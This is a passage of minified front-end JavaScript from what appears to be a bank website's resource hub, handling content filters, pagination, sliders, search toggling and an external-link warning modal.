"+e.statusText;alert("Error retrieving Resources: "+o)}})}},{key:"showHideFooter",value:function(){var e=window.location.href,t=$('a[href*="/www.fdic.gov/"]'),n=$(".whiteBorder"),o=$("p:contains('Deposit accounts and loan products are offered by First Merchants Bank')");e.indexOf("=wealth-planning")>0||e.indexOf("=investing")>0?($(".asterisk").hide(),t.hide(),n.show(),0==o.length&&$("<p>Deposit accounts and loan products are offered by First Merchants Bank, Member FDIC, Equal Housing Lender.</p>").insertBefore("p:contains('federally registered trademarks')")):(t.show(),n.hide())}},{key:"sending",value:function(){var e=this;setTimeout(function(){e.isLoading&&($(".resource-center-list .resource-search-status").hide(),$(".resource-center-list").append('<div class="loader"><img src="/ResourcePackages/ST/library/img/ajax-loader.gif" alt="loading" /></div>'))},500)}},{key:"update_Paging",value:function(){var e=this.apiData.Page,t=this.apiData.TotalResults,n=this.apiData.ResourcesPerPage,o=this.paging.find("ul.pagination"),r=Math.ceil(t/n),i=10*Math.floor(e/10)!=0?10*Math.floor(e/10):1,a=i+9<r?i+9:r,s='<li class="prev"><a href="'.concat(e-1,'" aria-label="Previous Page">&lsaquo;</a></li>'),l='<li class="first"><a href="'.concat(e+1,'" aria-label="next Page">&rsaquo;</a></li>'),c='<li class="first"><a href="'.concat(r,'" aria-label="last Page">&raquo;</a></li>');if(this.setUrlParam("page",e),o.empty(),r>1){this.paging.show(),e>1&&(o.append('<li class="first"><a href="1" aria-label="First Page">&laquo;</a></li>'),o.append(s));for(var u=i;u<=a;u++){var d=void 0;d=e==u?'<li><a href="'.concat(u,'" class="active" aria-label="Page ').concat(u,'">').concat(u,"</a></li>"):'<li><a href="'.concat(u,'" aria-label="Page ').concat(u,'">').concat(u,"</a></li>"),o.append(d)}e<r&&(o.append(l),o.append(c))}else this.paging.hide();this.pagingBtn=$(".resource-center .paging ul.pagination a"),this.setBindings()}},{key:"select_Paging",value:function(e){e.preventDefault();var t=$(e.target),n=parseInt(t.attr("href"));t.addClass("active"),t.closest("li").siblings().children("a").removeClass("active"),this.setUrlParam("page",n);var o=window.location.search,r=this.apiUrl+o;this.callAPI(r)}},{key:"update_Hero",value:function(){var e,t=this.resourceHero.find(".caption");if(this.apiData.ResourceHero.IsLanding){this.resourceHero.addClass("default"),this.audienceTabs.show();var n=this.apiData.ResourceHero.AudienceTitle,o="life";n&&""!=n||(n="Personal"),"Business"==n&&(o="business"),$(".audience-headline").text(n),$(".stage-headline").text(o),e='\n                <div class="content">                    \n                    <div class="default-content">\n                        <div class="subheadline">'.concat(this.apiData.ResourceHero.SubHeadline,'</div>\n                        <h1 class="headline">').concat(this.apiData.ResourceHero.Headline,'</h1>\n                        <div class="desc">').concat(this.apiData.ResourceHero.Desc,"</div>\n                    </div>\n                </div>                \n            ")}else{this.resourceHero.removeClass("default"),this.audienceTabs.hide();var r=null;this.apiData.ResourceHero.BtnText&&""!=this.apiData.ResourceHero.BtnText&&(r='\n                    <div class="cta">\n                        <a href="'.concat(this.apiData.ResourceHero.BtnUrl,'" class="btn btn-primary" aria-label="Learn More about ').concat(this.apiData.ResourceHero.Headline,'">Learn More</a>\n                    </div>\n                ')),e=this.apiData.ResourceHero&&this.apiData.ResourceHero.Headline?'\n                    <div class="content">\n                        <h1 class="audience-title">'.concat(this.apiData.ResourceHero.AudienceTitle,'</h1>\n                        <div class="featured-resource">\n                            <div class="subheadline">').concat(this.apiData.ResourceHero.SubHeadline,'</div>\n                            <h2 class="headline">').concat(this.apiData.ResourceHero.Headline,'</h2>\n                            <div class="desc">').concat(this.apiData.ResourceHero.Desc,"</div>\n                            ").concat(null!=r?r:"","                        \n                        </div>            \n                    </div>                \n                "):'<div class="content"></div>'}this.resourceHero.css("background-image","url("+this.apiData.ResourceHero.HeaderImage+")"),t.html(""),t.append(e)}},{key:"update_AudienceTabs",value:function(e){var t=$(".resource-center .audience-tabs li"),n=$(".resource-center .audience-tabs li a[data-audience-id="+e+"]"),o=n.attr("data-audience-id");n&&n.length&&(t.removeClass("active"),n.closest("li").addClass("active"),this.setUrlParam("audience",o))}},{key:"select_AudienceTab",value:function(e){e.preventDefault();var t=$(e.target).attr("data-audience-id"),n=$(e.target).closest("li");$(".resource-center .audience-tabs li").removeClass("active"),n.addClass("active"),this.setUrlParam("audience",t),this.update_Hero(t),this.removeUrlParam("category");var o=window.location.search,r=this.apiUrl+o;this.callAPI(r)}},{key:"init_StagesSlider",value:function(){var e=this.stagesWrapper.find(".slider"),t=e.find(".stage-item").length,n=t>3?3:t;t>3&&e.closest(".stages-slider").addClass("has-slider"),e.slick({dots:!1,arrows:!0,infinite:!1,slidesToScroll:1,prevArrow:'<button class="prevArrow" aria-label="Previous Slide"><svg xmlns="http://www.w3.org/2000/svg" width="22.98" height="61.202" viewBox="0 0 22.98 61.202"><g transform="translate(20.902 59.124) rotate(180)"><line data-name="Line 7" x2="18.824" y2="28.523" fill="none" stroke-linecap="round" stroke-width="3"/><line data-name="Line 8" y1="28.523" x2="18.824" transform="translate(0 28.523)" fill="none" stroke-linecap="round" stroke-width="3"/></g></svg></button>',nextArrow:'<button class="nextArrow" aria-label="Next Slide"><svg xmlns="http://www.w3.org/2000/svg" width="22.98" height="61.202" viewBox="0 0 22.98 61.202"><g transform="translate(2.078 2.078)"><line data-name="Line 7" x2="18.824" y2="28.523" fill="none" stroke-linecap="round" stroke-width="3"/><line data-name="Line 8" y1="28.523" x2="18.824" transform="translate(0 28.523)" fill="none" stroke-linecap="round" stroke-width="3"/></g></svg></button>',responsive:[{breakpoint:5e3,settings:{slidesToShow:n}},{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]})}},{key:"update_Stages",value:function(){var e=this;this.stagesSlider.hasClass("slick-initialized")&&this.stagesSlider.slick("unslick"),this.stagesSlider.find(".stage-item").remove(),this.apiData.Stages.length&&$.each(this.apiData.Stages,function(t,n){var o='        \n                    <a href="'.concat(window.location.pathname,"?audience=").concat(n.AudienceName,"&category=").concat(n.CategoryName,'&searchType=lifestages" \n                        class="stage-item js-filter-by-stages" data-category-id="').concat(n.CategoryName,'" \n                        data-audience-id="').concat(n.AudienceName,'" aria-label="learn more about ').concat(n.Title,'">\n                        <div class="photo" style="background-image:url(\'').concat(n.Image,'\');"></div>\n                        <div class="content">\n                            <h3 class="headline">').concat(n.Title,'</h3>\n                            <div class="desc">').concat(n.Description,'</div>\n                            <div class="cta">LEARN MORE <i class="fas fa-angle-right"></i></div>\n                        </div>\n                    </a>\n                ');e.stagesSlider.append(o)})}},{key:"init_categoriesSlider",value:function(){var e=this.categorySlider.find(".filter-item").length,t=e>7?7:e;e>7&&$(".filter-by-categories").addClass("has-slider"),this.categorySlider.hasClass("slick-initialized")&&this.categorySlider.slick("unslick"),this.categorySlider.slick({dots:!1,arrows:!0,infinite:!1,slidesToScroll:1,prevArrow:'<button class="prevArrow" aria-label="Previous Slide"><svg xmlns="http://www.w3.org/2000/svg" width="22.98" height="61.202" viewBox="0 0 22.98 61.202"><g transform="translate(20.902 59.124) rotate(180)"><line data-name="Line 7" x2="18.824" y2="28.523" fill="none" stroke-linecap="round" stroke-width="3"/><line data-name="Line 8" y1="28.523" x2="18.824" transform="translate(0 28.523)" fill="none" stroke-linecap="round" stroke-width="3"/></g></svg></button>',nextArrow:'<button class="nextArrow" aria-label="Next Slide"><svg xmlns="http://www.w3.org/2000/svg" width="22.98" height="61.202" viewBox="0 0 22.98 61.202"><g transform="translate(2.078 2.078)"><line data-name="Line 7" x2="18.824" y2="28.523" fill="none" stroke-linecap="round" stroke-width="3"/><line data-name="Line 8" y1="28.523" x2="18.824" transform="translate(0 28.523)" fill="none" stroke-linecap="round" stroke-width="3"/></g></svg></button>',responsive:[{breakpoint:5e3,settings:{slidesToShow:t}},{breakpoint:1024,settings:{slidesToShow:4}},{breakpoint:768,settings:{slidesToShow:3}}]})}},{key:"update_AudienceTypes",value:function(){var e="";this.apiData.AudienceTypes.length&&($.each(this.apiData.AudienceTypes,function(t,n){e+='<li>\n                    <a href="/resource-hub?audience='.concat(n.Name,'" data-audience-id="').concat(n.Name,'" aria-label="view ').concat(n.Title,' content">').concat(n.Title,"</a>\n                </li>")}),document.getElementsByClassName("audience-type-list")[0].innerHTML=e)}},{key:"update_Categories",value:function(){var e=this;this.categorySlider.hasClass("slick-initialized")&&this.categorySlider.slick("unslick"),this.categorySlider.find(".filter-item").remove(),this.apiData.Categories.length&&$.each(this.apiData.Categories,function(t,n){var o=window.atob(n.Icon),r=n.OverrideUrl,i=n.IsSpeedbump,a="";if(""===r)a='        \n                    <a href="#" class="filter-item js-filter-by-category" data-category-id="'.concat(n.Name,'" aria-label="click to select ').concat(n.Title,' category">\n                        <div class="hover-overlay"></div>\n                        <div class="icon">').concat(o,'</div>\n                        <div class="text">').concat(n.Title,"</div>                            \n                    </a>");else{var s=i?"speedbump-link":"";a='        \n                    <a href="'.concat(r,'" class="filter-item js-filter-by-category ').concat(s,'" aria-label="click to select ').concat(n.Title,' category" target="_blank">\n                        <div class="hover-overlay"></div>\n                        <div class="icon">').concat(o,'</div>\n                        <div class="text">').concat(n.Title,"</div>                            \n                    </a>")}e.categorySlider.append(a)})}},{key:"toggle_Categories",value:function(e){e.preventDefault(),$(".filter-by-categories .container").hasClass("closed")?this.show_Categories():this.hide_Categories()}},{key:"show_Categories",value:function(){$(".filter-by-categories .container").fadeIn(300).removeClass("closed"),this.toggleCategoriesBtn.removeClass("closed").find(".text").html("HIDE TOPICS").siblings(".fas").removeClass("fa-angle-down").addClass("fa-angle-up")}},{key:"hide_Categories",value:function(){$(".filter-by-categories .container").fadeOut(300).addClass("closed"),this.toggleCategoriesBtn.addClass("closed").find(".text").html("SHOW TOPICS").siblings(".fas").removeClass("fa-angle-up").addClass("fa-angle-down")}},{key:"close_AllCategories",value:function(){$(".js-filter-by-category").removeClass("active"),this.show_Categories()}},{key:"select_Category",value:function(e){var t=$(e.currentTarget),n=$(t).prop("href");if(!n||n.endsWith("#")){e.preventDefault();var o=t.data("category-id");t.hasClass("active")||this.setUrlParam("category",o),t.blur(),this.stagesWrapper.fadeOut(300),this.resourceCenterMain.fadeIn(300),this.breadcrumbs.fadeIn(300),this.update_Hero();var r=window.location.search;r.indexOf("subcat=")>=0&&(this.removeUrlParam("subcat"),this.clear_AllSubcategories());var i=this.apiUrl+r;this.setUrlParam("page",1),this.callAPI(i)}}},{key:"update_Subcategories",value:function(){var e=this,t=$(".filter-by-subcategory fieldset");$(".filter-by-subcategory .form-group").remove(),this.apiData.Subcategories.length&&$.each(this.apiData.Subcategories,function(n,o){var r=e.createSlugName(o.Title),i='\n                    <div class="form-group custom-checkbox">\n                        <input type="checkbox" class="checkbox" name="'.concat(r,'" id="').concat(r,'" value="').concat(o.Name,'">\n                        <label for="').concat(r,'">').concat(o.Title,"</label>\n                    </div>\n                ");t.append(i)}),$(".filter-by-subcategory input").on("change",function(e){this.select_Subcategory(e)})}},{key:"select_Subcategory",value:function(e){var t=$(".filter-by-subcategory input");this.setUrlParam("page",1),this.setMultipleUrlParams("subcat",t,this.apiUrl);var n=this.apiUrl+window.location.search;this.callAPI(n)}},{key:"clear_AllSubcategories",value:function(){var e=$(".filter-by-subcategory input");e.length&&e.each(function(){$(this).prop("checked",!1)}),this.clearAllSubcategoriesBtn.hide(),this.count_TotalSubcategories(),this.setMultipleUrlParams("subcat",e,this.apiUrl);var t=window.location.search,n=this.apiUrl+t;this.callAPI(n)}},{key:"toggle_SubcategorySelectBox",value:function(){$(".filter-by-subcategory .custom-selectbox").hasClass("open")?this.close_SubcategorySelectBox():this.open_SubcategorySelectBox()}},{key:"open_SubcategorySelectBox",value:function(){var e=$(".filter-by-subcategory .custom-selectbox"),t=$(".filter-by-subcategory .subcategory-filters-wrapper");e.addClass("open"),this.ToggleTypesSelectbox.attr("aria-expanded",!0),t.stop().fadeIn(300).addClass("open")}},{key:"close_SubcategorySelectBox",value:function(){var e=$(".filter-by-subcategory .custom-selectbox"),t=$(".filter-by-subcategory .subcategory-filters-wrapper");e.removeClass("open"),this.ToggleTypesSelectbox.attr("aria-expanded",!1),t.stop().fadeOut(300).removeClass("open")}},{key:"count_TotalSubcategories",value:function(){var e=$(".filter-by-subcategory .subcategory-filters-wrapper input:checked"),t=$(".filter-by-subcategory .js-selected-text");0!=e.length?1===e.length?t.text($(".filter-by-subcategory .subcategory-filters-wrapper input:checked").siblings("label").text()):t.text("("+e.length+") Selected Subcategories"):t.text("Select Subcategories")}},{key:"update_FilterTypes",value:function(){var e=this,t=$(".filter-by-types .dropdown");this.apiData.Types.length&&($(".filter-by-types .dropdown .form-group").remove(),$.each(this.apiData.Types,function(n,o){var r=e.createSlugName(o);if(!t.find('input[id="'+r+'"]').length){var i='\n                        <div class="form-group custom-checkbox">\n                            <input type="checkbox" class="checkbox" name="'.concat(r,'" id="').concat(r,'" value="').concat(r,'">\n                            <label for="').concat(r,'">').concat(o,"</label>\n                        </div>\n                    ");t.append(i)}}),$(".filter-by-types").fadeIn(300),$(".filter-by-types .dropdown input").on("change",function(t){e.select_Type(t)}))}},{key:"toggle_TypesSelectBox",value:function(){$(".filter-by-types .custom-selectbox").hasClass("open")?this.close_TypesSelectBox():this.open_TypesSelectBox()}},{key:"open_TypesSelectBox",value:function(){var e=$(".filter-by-types .custom-selectbox"),t=$(".filter-by-types .custom-selectbox .dropdown");e.addClass("open"),this.ToggleTypesSelectbox.attr("aria-expanded",!0),t.stop().fadeIn(300).addClass("open")}},{key:"close_TypesSelectBox",value:function(){var e=$(".filter-by-types .custom-selectbox"),t=$(".filter-by-types .custom-selectbox .dropdown");e.removeClass("open"),this.ToggleTypesSelectbox.attr("aria-expanded",!1),t.stop().fadeOut(300).removeClass("open")}},{key:"select_Type",value:function(e){var t=$(".filter-by-types .custom-selectbox .dropdown input");$(e.target).is(":checked")?this.add_TypesReviewItem($(e.target)):this.remove_TypesReviewItem($(e.target)),this.setUrlParam("page",1),this.setMultipleUrlParams("types",t,this.apiUrl);var n=this.apiUrl+window.location.search;this.callAPI(n)}},{key:"add_TypesReviewItem",value:function(e){var t=this,n=e.val(),o=e.siblings("label").text(),r='\n            <a href="#" class="js-close-review-item" data-type="'.concat(n,'" aria-label="close ').concat(o,'">\n                <svg xmlns="http://www.w3.org/2000/svg" width="10.414" height="10.414" viewBox="0 0 10.414 10.414">\n                    <g transform="translate(-250.793 -14.793)">\n                        <line data-name="Line 37" x2="9" y2="9" transform="translate(251.5 15.5)" fill="none" stroke-linecap="round" stroke-width="1" />\n                        <line data-name="Line 38" x1="9" y2="9" transform="translate(251.5 15.5)" fill="none" stroke-linecap="round" stroke-width="1" />\n                    </g>\n                </svg>\n                <span class="text">').concat(o,"</span>\n            </a>\n        ");if(e.addClass("selected"),$(".selected-types-review").fadeIn(300),!$('.selected-types-review a[data-type="'+n+'"]').length&&""!=n&&""!=o){var i=$(".selected-types-review");$(".js-clear-all-types"),t.clearAllTypesBtn.fadeIn(300),i.append(r),$(".js-close-review-item").off().on("click",function(e){e.preventDefault(),t.remove_TypesReviewItem(e)}),t.count_TotalTypes()}}},{key:"remove_TypesReviewItem",value:function(e){var t=void 0===e.currentTarget?e:$(e.currentTarget),n=t.is("input")?t.val():t.attr("data-type"),o=$(".selected-types-review"),r=$('.filter-by-types .dropdown input[id="'+n+'"]'),i=$('.selected-types-review a[data-type="'+n+'"]');r.length&&r.prop("checked",!1),i.length&&i.remove(),$(".selected-types-review a").length||(o.fadeOut(300),this.clearAllTypesBtn.fadeOut(300)),this.count_TotalTypes();var a=$(".filter-by-types .custom-selectbox .dropdown input");this.setMultipleUrlParams("types",a,this.apiUrl);var s=window.location.search,l=this.apiUrl+s;this.callAPI(l)}},{key:"count_TotalTypes",value:function(){var e=$(".filter-by-types .selected-types-review a"),t=$(".filter-by-types .js-selected-text");e.length?1===e.length?t.text($(".filter-by-types .dropdown input:checked").siblings("label").text()):t.text("("+e.length+") Selected Type(s)"):t.text("Select Type(s)")}},{key:"deselect_AllTypeSelections",value:function(){var e=$(".selected-types-review a"),t=$(".filter-by-types .custom-selectbox .dropdown input");e.length&&e.each(function(){$(this).remove()}),t.length&&t.each(function(){$(this).prop("checked",!1)}),this.setMultipleUrlParams("types",t,this.apiUrl),this.count_TotalTypes()}},{key:"clear_AllTypes",value:function(e){$(".filter-by-types .custom-selectbox .dropdown input"),this.deselect_AllTypeSelections(),this.close_TypesSelectBox(),$(".selected-types-review").fadeOut(300),$(".js-clear-all-types").fadeOut(300),this.count_TotalTypes();var t=window.location.search,n=this.apiUrl+t;this.callAPI(n)}},{key:"update_ResourceResults",value:function(){var e=this.apiData.Resources,t=$(".resource-center-list .row"),n=$(".resource-center-list .results-info .total");t.find(".resource-item").remove(),t.find(".no-resource-results").remove(),n.text(this.apiData.TotalResults),e.length&&$.each(e,function(e,n){var o="LEARN MORE",r=n.Type.toLowerCase(),i="_self";"newsletter"===r?o="READ NEWSLETTER":"video"===r?o="WATCH VIDEO":"article"===r?o="READ ARTICLE":"calculator"===r?o="EXPLORE & CALCULATE":"product"===r?o="EXPLORE PRODUCT":"faq"===r?o="FIND ANSWER":"testimonial"===r?o="READ TESTIMONIAL":"scholarship"===r?o="APPLY FOR SCHOLARSHIP":"downloads/pdfs"===r&&(o="DOWNLOAD DOCUMENT",i="_blank");var a='\n                    <div class="resource-item col-6 col-xl-4">\n                    <a href="'.concat(n.DetailURL,'" target="').concat(i,'" aria-label="Learn More about ').concat(n.Title,'">\n                        <div class="photo" style="background-image:url(\'').concat(n.Image,'\');"></div>\n                        <div class="info">\n                            <div class="info-wrapper">\n                                <div class="type ').concat(n.Type.toLowerCase().replace("/",""),'">').concat(n.Type,'</div>\n                                <h2 class="resource-title">').concat(n.Title,'</h2>\n                                <div class="blurb">').concat(n.Desc,'</div>\n                            </div>\n                            <div class="cta">').concat(o,"</div>\n                        </div>\n                    </a>\n                </div>\n                ");t.append(a)})}},{key:"clear_AllFilters",value:function(e){e.preventDefault(),this.close_AllCategories(),this.show_Categories(),this.removeUrlParam("category"),this.removeUrlParam("searchType"),this.removeUrlParam("audience"),this.clear_AllSubcategories(),this.clear_AllTypes(),this.breadcrumbs.fadeOut(300),this.resourceCenterMain.fadeOut(300),this.stagesWrapper.fadeIn(300);var t=window.location.search,n=this.apiUrl+t;this.callAPI(n)}},{key:"checkUrlForFilters",value:function(){var e=this,t=new URLSearchParams(window.location.search);if(t.has("audience")){var n=t.get("audience");this.update_AudienceTabs(n)}else{var o=$(".resource-hero .audience-tabs li").first().children("a").attr("data-audience-id");this.setUrlParam("audience",o),this.update_AudienceTabs(o)}if(t.has("category")){var r=t.get("category");$('.filter-by-categories .js-filter-by-category[data-category-id="'+r+'"]').addClass("active").siblings().removeClass("active"),$(".resource-center .filter-by-categories").addClass("selected-item"),$(".resource-center .js-toggle-categories").show(),$(".resource-hero").addClass("selected-category"),this.update_Hero()}else $(".resource-center .js-toggle-categories").hide(),$(".resource-center .filter-by-categories").removeClass("selected-item"),$(".resource-hero").removeClass("selected-category");if(t.has("subcat")){var i=t.getAll("subcat")[0].split(",");$(".filter-by-subcategory input").prop("checked",!1),$.each(i,function(e,t){$('.filter-by-subcategory input[value="'+t+'"]').prop("checked",!0)}),this.clearAllSubcategoriesBtn.css("display","block"),this.count_TotalSubcategories()}else this.clearAllSubcategoriesBtn.hide();if(t.has("types")){var a=t.getAll("types")[0].split(",");$(".filter-by-types .dropdown input").prop("checked",!1),$.each(a,function(t,n){var o=$('.filter-by-types .dropdown input[id="'+n+'"]');o.prop("checked",!0),e.add_TypesReviewItem(o)})}t.has("category")||t.has("subcat")||t.has("types")?$(".resource-search-status").show():$(".resource-search-status").hide()}},{key:"setUrlParam",value:function(e,t){var n=new URLSearchParams(window.location.search);n.set(e,t),history.replaceState&&history.replaceState(null,null,"?"+n.toString())}},{key:"removeUrlParam",value:function(e){var t=new URLSearchParams(window.location.search);t.delete(e),history.replaceState&&history.replaceState(null,null,"?"+t.toString())}},{key:"setMultipleUrlParams",value:function(e,t,n){new URLSearchParams(window.location.search).delete(e);var o="";t.length&&t.each(function(){$(this).is(":checked")&&(""!=o?o+=","+$(this).val():o=$(this).val())}),""!=o?(this.setUrlParam(e,o),"types"===e&&this.clearAllTypesBtn.show()):(this.count_TotalSubcategories(),this.removeUrlParam(e),"subcat"===e&&this.clearAllSubcategoriesBtn.hide(),"types"===e&&this.clearAllTypesBtn.hide())}},{key:"createSlugName",value:function(e){return e.replace(/\s/g,"-").toLowerCase()}}],t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],31:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.ScrollToTop=void 0;n.ScrollToTop=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){var e,t,n;$(".scrollToTop").on("click",function(){return $("html, body").stop().animate({scrollTop:0},500,"linear"),!1}),e=$(".scrollToTop"),t=$(window),n=-1,t.scrollTop()>500?e.fadeIn():e.fadeOut(),$(document).on("scroll",function(){n&&window.clearTimeout(n),n=window.setTimeout(function(){t.scrollTop()>500?e.fadeIn():e.fadeOut()},100)})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],32:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.Search=void 0;n.Search=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){$(document).on("click",".toggleSearch",function(e){e.preventDefault(),$(".search-field-wrapper").each(function(e){"addsearch-searchfield"!=$(this).parent().prop("className")&&$(this).next("button").addBack().wrapAll("<div class='addsearch-searchfield'></div>")}),$(this).parents(".search").toggleClass("open"),$("body").toggleClass("show-overlay")}),$(".close-addsearch").on("click",function(){$("body").removeClass("show-overlay")}),$(document).on("click",".toggleMobileSearch",function(e){e.preventDefault(),$(".mobileMenu").slideUp(300,function(){$("body").removeClass("nav-open")}),$(this).toggleClass("open").blur().siblings(".dropdown").slideToggle()}),$(document).click(function(e){$(e.target).closest(".search").length||$(".search").removeClass("open").siblings(".dropdown").slideUp(),$(e.target).closest(".mobileSearch").length||$(".toggleMobileSearch").removeClass("open").siblings(".dropdown").slideUp()}),$(document).on("keyup",function(e){27==e.keyCode&&($(".search").removeClass("open").siblings(".dropdown").slideUp(),$(".toggleMobileSearch").removeClass("open").siblings(".dropdown").slideUp())})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],33:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.SpeedBump=void 0;n.SpeedBump=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){$(document).on("click",".speedbump-link",function(e){e.preventDefault();var t=$(this).attr("href");$(".speedBumpModal").fadeIn("250",function(){$(".speedBumpModal .modalBox .ctas .acceptBtn").attr("href",t)}),$(document).on("click",".speedBumpModal .closeBtn, .speedBumpModal .acceptBtn",function(){$(this).parents(".speedBumpModal").fadeOut("500",function(){$(".speedBumpModal .modalBox .ctas .acceptBtn").attr("href","#")})}),$(document).on("click",".speedBumpModal .closeBtn, .speedBumpModal .denyBtn",function(e){e.preventDefault(),$(this).parents(".speedBumpModal").fadeOut("500",function(){$(".speedBumpModal .modalBox .ctas .acceptBtn").attr("href","#")})})})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],34:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.StagesSlider=void 0;n.StagesSlider=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.wrapper=$(".stages-slider"),this.wrapper.length&&this.init()},(t=[{key:"init",value:function(){var e=this;this.wrapper.each(function(){var t=$(this).find(".slider");e.sliderInit(t)})}},{key:"sliderInit",value:function(e){var t=e.find(".stage-item").length,n=t>3?3:t;t>3&&e.closest(".stages-slider").addClass("has-slider"),e.slick({dots:!1,arrows:!0,infinite:!1,slidesToScroll:1,prevArrow:'<button class="prevArrow" aria-label="Previous Slide"><svg xmlns="http://www.w3.org/2000/svg" width="22.98" height="61.202" viewBox="0 0 22.98 61.202"><g transform="translate(20.902 59.124) rotate(180)"><line data-name="Line 7" x2="18.824" y2="28.523" fill="none" stroke-linecap="round" stroke-width="3"/><line data-name="Line 8" y1="28.523" x2="18.824" transform="translate(0 28.523)" fill="none" stroke-linecap="round" stroke-width="3"/></g></svg></button>',nextArrow:'<button class="nextArrow" aria-label="Next Slide"><svg xmlns="http://www.w3.org/2000/svg" width="22.98" height="61.202" viewBox="0 0 22.98 61.202"><g transform="translate(2.078 2.078)"><line data-name="Line 7" x2="18.824" y2="28.523" fill="none" stroke-linecap="round" stroke-width="3"/><line data-name="Line 8" y1="28.523" x2="18.824" transform="translate(0 28.523)" fill="none" stroke-linecap="round" stroke-width="3"/></g></svg></button>',responsive:[{breakpoint:5e3,settings:{slidesToShow:n}},{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]})}}])&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],35:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.TestimonialSlider=void 0;n.TestimonialSlider=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){$(".testimonial-slider .slick-slider").length&&$(".testimonial-slider .slick-slider").slick({autoplay:!1,autoplaySpeed:3e3,speed:700,swipeToSlide:!1,arrows:!0,fade:!0,dots:!0,pauseOnHover:!1,appendDots:".dotsWrapper",infinite:!0,slidesToShow:1,slidesToScroll:1,prevArrow:'<button type="button" class="prev" aria-label="Previous Slide"><i class="fa fa-chevron-left" aria-hidden="true"></i></button',nextArrow:'<button type="button" class="next" aria-label="Next Slide"><i class="fa fa-chevron-right" 